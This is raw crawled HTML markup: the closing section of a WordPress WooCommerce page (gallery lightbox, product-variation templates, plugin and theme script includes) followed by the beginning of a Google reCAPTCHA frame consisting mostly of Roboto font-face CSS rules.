				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f5f2711c51","remove_from_wishlist_nonce":"a5a29f3c4a","reload_wishlist_and_adding_elem_nonce":"37e499405c","load_mobile_nonce":"2858aa1fa7","delete_item_nonce":"913ba3d067","save_title_nonce":"45aa4bc085","save_privacy_nonce":"ed2d45a574","load_fragments_nonce":"66d1095e15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"1bc2653b83"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=f7aww9byfgk6
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
